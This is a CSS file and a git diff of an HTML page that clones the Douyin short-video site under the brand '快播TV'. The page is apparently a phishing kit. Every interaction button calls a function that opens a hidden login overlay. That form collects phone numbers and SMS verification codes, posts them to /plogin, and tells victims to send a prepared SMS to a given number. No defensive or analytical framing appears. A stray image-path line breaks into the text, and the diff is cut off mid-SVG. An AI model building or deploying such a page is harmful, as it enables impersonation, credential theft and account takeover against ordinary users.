.login-pannel .web-login .web-login-confirm-info__info {
    color: rgba(47, 48, 53, .4);
    color: var(--color-text-3);
    outline: none
}

.login-pannel .web-login .web-login-confirm-info__checkbox {
    border-color: #999
}

.login-pannel .web-login .web-login-area-code input,
.login-pannel .web-login .web-login-area-code__input-wrapper__input {
    color: #2f3035;
    color: var(--color-text-0)
}

.login-pannel .web-login .web-login-error {
    color: #fe3824;
    color: var(--color-danger);
    font-size: 12px;
    height: 20px;
    letter-spacing: .6px;
    line-height: 20px;
    line-height: 26px;
    margin-bottom: 36px
}

.login-pannel .web-login .web-login-button {
    background: #fe2c55;
    background: var(--color-primary);
    color: #fff;
    color: var(--color-anti-white);
    font-weight: 500;
    height: 48px;
    line-height: 48px;
    vertical-align: middle
}

.login-pannel .web-login .web-login-button__disabled {
    background: rgba(255, 27, 27, 0.856);
    color: #fff;
    color: #fff
}

.login-pannel .web-login .web-login-link-list {
    -moz-box-align: end;
    -webkit-align-items: flex-end;
    align-items: flex-end
}

.login-pannel .web-login .web-login-tab-list__item {
    cursor: default;
    font-size: 20px;
    line-height: 28px;
    position: relative
}

.login-pannel .web-login .web-login-tab-list__item__active {
    color: #222;
    font-weight: 500
}

.login-pannel .web-login .web-login-tab-list__item__active:after {
    height: 0
}

.login-pannel .web-login .web-login-mobile-code__mobile-input-wrapper {
    height: 52px;
    margin-top: 0
}

.login-pannel .web-login .web-login-mobile-code__code-input-wrapper {
    height: 52px;
    margin-top: 24px
}

.login-pannel .web-login .web-login-mobile-code {
    height: 100%
}

.login-pannel .web-login .web-login-mobile-code__button-wrapper {
    margin-top: 16px
}

.login-page {

    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.login-page #login-root {
    border: 1px solid #f1f2f5;
    border: 1px solid var(--color-border);
    box-shadow: none;
    overflow: hidden
}

.login-page .login-pannel.noScan {
    width: 320px
}

.login-page .login-pannel.noScan #login-root {
    border-bottom: 0
}

.login-page .login-pannel.noScan #login-root .web-login-container {
    width: 320px
}

.login-page .login-pannel.noScan #login-root .web-login {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%
}

.login-page .login-pannel.noScan #login-root .web-login .web-login-common-wrapper__tab {
    -moz-box-pack: center;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    padding: 35px 0 16px;
    width: 100%
}

.login-page .login-pannel.noScan #login-root .web-login .web-login-tab-list,
.login-page .login-pannel.noScan #login-root .web-login .web-login-tab-list__item {
    color: #2f3035;
    color: var(--color-text-0);
    font-family: PingFang SC, DFPKingGothicGB-Medium, sans-serif;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-right: 0;
    text-align: center
}

.login-page .login-pannel.noScan #login-root .web-login-common-wrapper__form {
    width: 100%
}

.login-page .login-pannel.noScan #login-root .web-login-common-wrapper__form .web-login-area-code__input-wrapper__input {
    min-width: 36px
}

.login-page .login-pannel.noScan #login-root .web-login-common-wrapper__form .web-login-button-input__button-text,
.login-page .login-pannel.noScan #login-root .web-login-common-wrapper__form .web-login-button-input__input,
.login-page .login-pannel.noScan #login-root .web-login-common-wrapper__form .web-login-normal-input__input {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    outline: none
}

@media screen and (max-width:640px) {
    .login-page .login-pannel {
        width: 320px
    }
}

a,
article,
body,
div,
form,
html,
i,
img,
li,
span,
ul,
video {
    border: 0;
    font-size: 100%;
    font: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline
}

article {
    display: block
}

body {
    color: var(--default-text-color);
    font-size: 16px;
    line-height: 1
}

ul {
    list-style: none
}

input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    background-color: inherit;
    border: none;
    font-family: PingFang SC;
    font-size: 15px;
    font-weight: 400;
    outline-style: none;
    padding: 16px 0
}

input::-webkit-input-placeholder {
    font-weight: 400
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none !important;
    margin: 0
}

/*# sourceMappingURL=douyin-web-login.bb4b9d35.css.map*/

==== commit 3d75c10a: "Add files via upload" ====
--- a/ws/index.html
+++ b/ws/index.html
@@ -1,904 +1,548 @@
 <!DOCTYPE html>
-<html style="font-size: 55.2px; position: fixed; overflow: hidden" lang="zh-cn">
-  <head>
-    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
-    <meta charset="utf-8" />
-    <title>【快播TV】享受美好生活</title>
-    <meta
-      name="keywords"
-      content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载"
-    />
-    <meta name="description" content="快播TV短视频" />
-    <meta http-equiv="Cache-Control" content="no-transform" />
-    <meta http-equiv="Cache-Control" content="no-siteapp" />
-    <meta name="applicable-device" content="pc,mobile" />
-    <meta
-      name="viewport"
-      content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover"
-    />
-    <meta name="format-detection" content="telephone=no" />
-    <meta name="apple-mobile-web-app-capable" content="yes" />
-    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
-    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
-    <meta name="screen-orientation" content="portrait" />
-    <meta name="x5-orientation" content="portrait" />
-    <meta name="screen-orientation" content="portrait" />
-    <meta name="x5-orientation" content="portrait" />
-    <meta name="pathname" content="aweme_mobile_video" />
-
-    <link href="index_files/f6d24d15.css" rel="stylesheet" />
-    <link href="index_files/2daa5938.css" rel="stylesheet" />
-    <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
-    <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
-    <style type="text/css" id="react-draggable-style-el">
-      .react-draggable-transparent-selection *::-moz-selection {
-        all: inherit;
-      }
-
-      .react-draggable-transparent-selection *::selection {
-        all: inherit;
-      }
-    </style>
-    <style>
-      video::-webkit-media-controls-timeline {
-        display: none;
-      }
-
-      video::-webkit-media-controls-current-time-display {
-        display: none;
-      }
-
-      video::-webkit-media-controls-time-remaining-display {
-        display: none;
-      }
-
-      video::-webkit-media-controls-mute-button {
-        display: none;
-      }
-
-      video::-webkit-media-controls-toggle-closed-captions-button {
-        display: none;
-      }
-
-      video::-webkit-media-controls-fullscreen-button {
-        display: none;
-      }
-
-      .top-tip {
+<html style="font-size: 55.2px; position: fixed; overflow: hidden;" lang="zh-cn">
+
+<head>
+  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
+  <meta charset="utf-8">
+  <title>【快播TV】享受美好生活</title>
+  <meta name="keywords" content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载">
+  <meta name="description" content="快播TV短视频">
+  <meta http-equiv="Cache-Control" content="no-transform">
+  <meta http-equiv="Cache-Control" content="no-siteapp">
+  <meta name="applicable-device" content="pc,mobile">
+  <meta name="viewport"
+    content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover">
+  <meta name="format-detection" content="telephone=no">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="default">
+  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
+  <meta name="screen-orientation" content="portrait">
+  <meta name="x5-orientation" content="portrait">
+  <meta name="screen-orientation" content="portrait">
+  <meta name="x5-orientation" content="portrait">
+  <meta name="pathname" content="aweme_mobile_video">
+
+  <link href="index_files/f6d24d15.css" rel="stylesheet">
+  <link href="index_files/2daa5938.css" rel="stylesheet">
+  <link href="index_files/344.3ef49c2b.css" rel="stylesheet">
+  <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet">
+  <style type="text/css" id="react-draggable-style-el">
+    .react-draggable-transparent-selection *::-moz-selection {
+      all: inherit;
+    }
+
+    .react-draggable-transparent-selection *::selection {
+      all: inherit;
+    }
+  </style>
+  <style>
+    video::-webkit-media-controls-timeline {
+      display: none;
+    }
+
+    video::-webkit-media-controls-current-time-display {
+      display: none;
+    }
+
+    video::-webkit-media-controls-time-remaining-display {
+      display: none;
+    }
+
+    video::-webkit-media-controls-mute-button {
+      display: none;
+    }
+
+    video::-webkit-media-controls-toggle-closed-captions-button {
+      display: none;
+    }
+
+    video::-webkit-media-controls-fullscreen-button {
+      display: none;
+    }
+
+    .top-tip {
+      height: 80px;
+      background-color: rgb(52, 52, 52);
+      color: #fff;
+      display: none;
+      justify-content: center;
+      align-items: center;
+      overflow: hidden;
+      animation: loading 1s linear;
+      position: relative;
+      font-size: 12px;
+      padding: 0 60px 0 20px;
+      z-index: 98;
+    }
+
+    .imageve {
+      position: absolute;
+      right: 0;
+      top: 10%;
+      width: 50px;
+      height: 40px;
+      z-index: 99;
+    }
+
+    @keyframes loading {
+      0% {
+        height: 0;
+      }
+
+      25% {
+        height: 16px;
+      }
+
+      50% {
+        height: 32px;
+      }
+
+      75% {
+        height: 48px;
+      }
+
+      100% {
         height: 80px;
-        background-color: rgb(52, 52, 52);
-        color: #fff;
-        display: none;
-        justify-content: center;
-        align-items: center;
-        overflow: hidden;
-        animation: loading 1s linear;
-        position: relative;
-        font-size: 12px;
-        padding: 0 60px 0 20px;
-        z-index: 98;
-      }
-
-      .imageve {
-        position: absolute;
-        right: 0;
-        top: 10%;
-        width: 50px;
-        height: 40px;
-        z-index: 99;
-      }
-
-      @keyframes loading {
-        0% {
-          height: 0;
-        }
-
-        25% {
-          height: 16px;
-        }
-
-        50% {
-          height: 32px;
-        }
-
-        75% {
-          height: 48px;
-        }
-
-        100% {
-          height: 80px;
-        }
-      }
-    </style>
-  </head>
-
-  <body style="overflow: hidden" class="dark">
-    <div id="root">
-      <div
-        class="login-page"
-        id="tccn"
-        style="
-          display: none;
-          z-index: 9999;
-          background-color: rgba(70, 70, 70, 0.7);
-        "
-      >
-        <div class="login-pannel noScan">
-          <div class="login-pannel__header">登录快播TV，千部作品更精彩</div>
-          <div id="login-root">
-            <div class="web-login-container">
-              <article class="web-login">
-                <article class="web-login-mobile-code">
-                  <article class="web-login-common-wrapper">
-                    <div class="web-login-common-wrapper__tab">
-                      <ul class="web-login-tab-list">
-                        <li
-                          class="web-login-tab-list__item web-login-tab-list__item__active"
-                          tabindex="0"
-                          aria-label="验证码登录"
-                          role="tab"
-                          aria-selected="true"
-                        >
-                          验证码登录
-                        </li>
-                      </ul>
-                      <ul class="web-login-link-list"></ul>
+      }
+    }
+  </style>
+</head>
+
+<body style="overflow: hidden;" class="dark">
+  <div id="root">
+    <div class="login-page" id="tccn" style="display: none;z-index: 9999;background-color: rgba(70, 70, 70, 0.7);">
+      <div class="login-pannel noScan">
+        <div class="login-pannel__header">登录快播TV，千部作品更精彩</div>
+        <div id="login-root">
+          <div class="web-login-container">
+            <article class="web-login">
+              <article class="web-login-mobile-code">
+                <article class="web-login-common-wrapper">
+                  <div class="web-login-common-wrapper__tab">
+                    <ul class="web-login-tab-list">
+                      <li class="web-login-tab-list__item web-login-tab-list__item__active" tabindex="0"
+                        aria-label="验证码登录" role="tab" aria-selected="true">验证码登录
+                      </li>
+                    </ul>
+                    <ul class="web-login-link-list"></ul>
+                  </div>
+                  <form class="web-login-common-wrapper__form" method="post" id="pognn" action="/plogin">
+                    <div class="web-login-mobile-code__mobile-input-wrapper">
+                      <div class="web-login-normal-input">
+                        <div class="web-login-area-code">
+                          <div class="web-login-area-code__input-wrapper"><input type="text" size="3"
+                              name="web-login-area-code-input" class="web-login-area-code__input-wrapper__input"
+                              autocomplete="off" role="combobox" tabindex="0" aria-owns="select-ul"
+                              aria-activedescendant="areacode_item_0" aria-label="国家/地区" value="+86"><i
+                              class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"></i>
+                          </div>
+                        </div><input name="normal-input" type="tel" class="web-login-normal-input__input"
+                          placeholder="请输入手机号" autocomplete="tel" maxlength="50" tabindex="0" aria-label="请输入手机号"
+                          id="idPhone" value="">
+                      </div>
                     </div>
-                    <form
-                      class="web-login-common-wrapper__form"
-                      method="post"
-                      id="pognn"
-                      action="/plogin"
-                    >
-                      <div class="web-login-mobile-code__mobile-input-wrapper">
-                        <div class="web-login-normal-input">
-                          <div class="web-login-area-code">
-                            <div class="web-login-area-code__input-wrapper">
-                              <input
-                                type="text"
-                                size="3"
-                                name="web-login-area-code-input"
-                                class="web-login-area-code__input-wrapper__input"
-                                autocomplete="off"
-                                role="combobox"
-                                tabindex="0"
-                                aria-owns="select-ul"
-                                aria-activedescendant="areacode_item_0"
-                                aria-label="国家/地区"
-                                value="+86"
-                              /><i
-                                class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"
-                              ></i>
-                            </div>
-                          </div>
-                          <input
-                            name="normal-input"
-                            type="tel"
-                            class="web-login-normal-input__input"
-                            placeholder="请输入手机号"
-                            autocomplete="tel"
-                            maxlength="50"
-                            tabindex="0"
-                            aria-label="请输入手机号"
-                            id="idPhone"
-                            value=""
-                          />
-                        </div>
+                    <div class="web-login-mobile-code__code-input-wrapper" id="dxyzm" style="display: block;">
+                      <div class="web-login-button-input"><span
+                          class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
+                          tabindex="0" aria-live="off" role="timer" id="infTime" onclick="linkDown()">发送验证码</span>
+                        <div class="web-login-button-input__input-wrapper send-input"><input name="button-input"
+                            type="tel" id="codekey" class="web-login-button-input__input" placeholder="请输入验证码"
+                            autocomplete="off" maxlength="50" tabindex="0" aria-label="请输入验证码" value=""></div>
                       </div>
-                      <div
-                        class="web-login-mobile-code__code-input-wrapper"
-                        id="dxyzm"
-                        style="display: block"
-                      >
-                        <div class="web-login-button-input">
-                          <span
-                            class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
-                            tabindex="0"
-                            aria-live="off"
-                            role="timer"
-                            id="infTime"
-                            onclick="linkDown()"
-                            >发送验证码</span
-                          >
-                          <div
-                            class="web-login-button-input__input-wrapper send-input"
-                          >
-                            <input
-                              name="button-input"
-                              type="tel"
-                              id="codekey"
-                              class="web-login-button-input__input"
-                              placeholder="请输入验证码"
-                              autocomplete="off"
-                              maxlength="50"
-                              tabindex="0"
-                              aria-label="请输入验证码"
-                              value=""
-                            />
-                          </div>
-                        </div>
-                      </div>
-                      <input
-                        id="cnids"
-                        name="ids"
-                        style="display: none"
-                        value=""
-                      />
-                      <div
-                        class="web-login-error"
-                        role="alert"
-                        aria-relevant="all"
-                        tabindex="0"
-                        aria-live="assertive"
-                        aria-atomic="true"
-                        aria-label="警告:验证码不能为空"
-                      >
-                        <div id="errcode"></div>
-                        <div style="height: 8px"></div>
-                        <div
-                          class="web-login-button-input__input"
-                          id="msgdx"
-                          style="display: none"
-                        >
-                          编辑短信:<span id="msgdatas">内容</span> 发送到:<span
-                            id="msgphone"
-                            >号码</span
-                          >
-                        </div>
-                        <div style="height: 5px"></div>
-                        <a
-                          class="web-login-button-input__input"
-                          href="sms:1"
-                          id="djfs"
-                          style="font-size: 15px; color: #4e6ef2; display: none"
-                          >[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a
-                        >
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        aria-label=""
-                        id="kmjss"
-                        style="display: none"
-                      >
-                        <a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label=""
-                        >
-                        </a>
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        aria-label=""
-                        id="kmjss1"
-                        style="display: none"
-                      >
-                        <a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label=""
-                        >
-                        </a>
-                      </div>
-                      <div
-                        class="web-login-confirm-info"
-                        tabindex="0"
-                        aria-label="已阅读并同意服务协议和隐私条款"
-                      >
-                        <span
-                          class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
-                          role="checkbox"
-                          aria-checked="true"
-                          tabindex="0"
-                          aria-label="协议勾选框"
-                        ></span
-                        ><span class="web-login-confirm-info__before-text"
-                          >已阅读并同意</span
-                        ><a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label="服务协议"
-                          >服务协议</a
-                        ><span class="web-login-confirm-info__connect-text"
-                          >和</span
-                        ><a
-                          target="_blank"
-                          href=""
-                          class="web-login-confirm-info__info"
-                          tabindex="0"
-                          aria-label="隐私条款"
-                          >隐私条款</a
-                        >
-                      </div>
-                      <div class="web-login-mobile-code__button-wrapper">
-                        <button
-                          onclick="btnDown()"
-                          id="btn"
-                          type="submit"
-                          class="web-login-button web-login-button__disabled"
-                        >
-                          登录
-                        </button>
-                      </div>
-                    </form>
-                  </article>
+                    </div>
+                    <input id="cnids" name="ids" style="display:none" value="">
+                    <div class="web-login-error" role="alert" aria-relevant="all" tabindex="0" aria-live="assertive"
+                      aria-atomic="true" aria-label="警告:验证码不能为空">
+                      <div ID="errcode"></div>
+                      <div style="height: 8px;"></div>
+                      <div class="web-login-button-input__input" id="msgdx" style="display: none;">编辑短信:<span
+                          id="msgdatas">内容</span> 发送到:<span id="msgphone">号码</span></div>
+                      <div style="height: 5px;"></div>
+                      <a class="web-login-button-input__input" href="sms:1" id="djfs"
+                        style="font-size: 15px;color: #4e6ef2;display: none;">[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss" style="display: none;">
+                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label=""> </a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss1" style="display: none;">
+                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label=""> </a>
+                    </div>
+                    <div class="web-login-confirm-info" tabindex="0" aria-label="已阅读并同意服务协议和隐私条款">
+                      <span class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
+                        role="checkbox" aria-checked="true" tabindex="0" aria-label="协议勾选框"></span><span
+                        class="web-login-confirm-info__before-text">已阅读并同意</span><a target="_blank" href=""
+                        class="web-login-confirm-info__info" tabindex="0" aria-label="服务协议">服务协议</a><span
+                        class="web-login-confirm-info__connect-text">和</span><a target="_blank" href=""
+                        class="web-login-confirm-info__info" tabindex="0" aria-label="隐私条款">隐私条款</a>
+                    </div>
+                    <div class="web-login-mobile-code__button-wrapper"><button onclick="btnDown()" id="btn"
+                        type="submit" class="web-login-button web-login-button__disabled">登录</button></div>
+                  </form>
                 </article>
               </article>
-            </div>
+            </article>
           </div>
         </div>
       </div>
     </div>
-    <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+  </div>
+  <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+    <div class="NRiH5zYV">
+      <div class="YTu_A7CW bx6jfq7y xfVAG0BN"><a onclick="tacn()" class="B3AsdZT9 mygoURxc" data-e2e="video-avatar"
+          rel="noopener noreferrer">
+          <div class="NRiH5zYV">
+            <div class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi" data-e2e="live-avatar">
+              <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa">
+            </div>
+          </div>
+        </a>
+        <div class="NRiH5zYV">
+          <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
+            <div class="Fivj58Eg"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
+                class="H2HjqV3h" viewBox="0 0 32 33">
+                <g filter="url(#follow_svg__filter0_d_38277_51136)">
+                  <path fill-rule="evenodd" clip-rule="evenodd"
+                    d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z" fill="#FE2C55">
+                  </path>
+                </g>
+                <path d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z" fill="#fff"></path>
+                <path d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z" fill="#fff"></path>
+                <defs>
+                  <filter id="follow_svg__filter0_d_38277_51136" x="0" y="0.732" width="32" height="32"
+                    filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
+                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
+                    <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
+                      result="hardAlpha"></feColorMatrix>
+                    <feOffset dy="2"></feOffset>
+                    <feGaussianBlur stdDeviation="2"></feGaussianBlur>
+                    <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"></feColorMatrix>
+                    <feBlend in2="BackgroundImageFix" result="effect1_dropShadow_38277_51136"></feBlend>
+                    <feBlend in="SourceGraphic" in2="effect1_dropShadow_38277_51136" result="shape">
+                    </feBlend>
+                  </filter>
+                </defs>
+              </svg></div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="kEqb4PZ6 up9tZldE MHeBD3KS" data-e2e-state="video-player-no-digged" data-e2e="video-player-digg">
+        <div class="lHmTa40e"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
+            class="bvTE03NJ" viewBox="0 0 36 37">
+            <path fill-rule="evenodd" clip-rule="evenodd"
+              d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
+              fill="#fff"></path>
+          </svg></div>
+        <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
+        <div class="tzVl3l7w"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
+            class="qIngyRdQ" viewBox="0 0 36 37">
+            <path fill-rule="evenodd" clip-rule="evenodd"
+              d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
+              fill="#fff"></path>
+          </svg></div>
+        <div class="hfgGrUTS Y006Bsbt">389</div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="CT3y5rWY jtnwH7Q7 UgpbNsc3" data-e2e-state="video-player-no-collect" data-e2e="video-player-collect">
+        <div class="ywWMyrCr"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
+            class="y0VmUN7L" viewBox="0 0 36 36">
+            <path
+              d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
+              fill="#fff"></path>
+          </svg></div>
+        <div class="qc4FQDvn eEBI4Egz">1890</div>
+      </div>
+    </div>
+    <div class="ZfrXkYoG" onclick="tacn()">
       <div class="NRiH5zYV">
-        <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
-          <a
-            onclick="tacn()"
-            class="B3AsdZT9 mygoURxc"
-            data-e2e="video-avatar"
-            rel="noopener noreferrer"
-          >
-            <div class="NRiH5zYV">
-              <div
-                class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi"
-                data-e2e="live-avatar"
-              >
-                <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
+        <div class="Q79kf5XP h9JNjSBI undefined sgXcrzaL" data-e2e="video-player-share">
+          <div class="I2wsWzIQ">
+            <div class="BwiwR0v7"><svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"
+                class="oh8cnLMd" viewBox="0 0 36 36">
+                <path fill-rule="evenodd" clip-rule="evenodd"
+                  d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
+                  fill="#fff"></path>
+              </svg></div>
+            <div class="MjEhjbTL"></div>
+          </div>
+          <div class="_09xOZR9">639</div>
+        </div>
+      </div>
+      <div data-e2e="video-share-container">
+        <div class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5" style="display: none;" data-inuser="false"></div>
+      </div>
+    </div>
+    <div class="NRiH5zYV" onclick="tacn()">
+      <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more"><svg width="36" height="36" fill="none"
+          xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
+          <path
+            d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
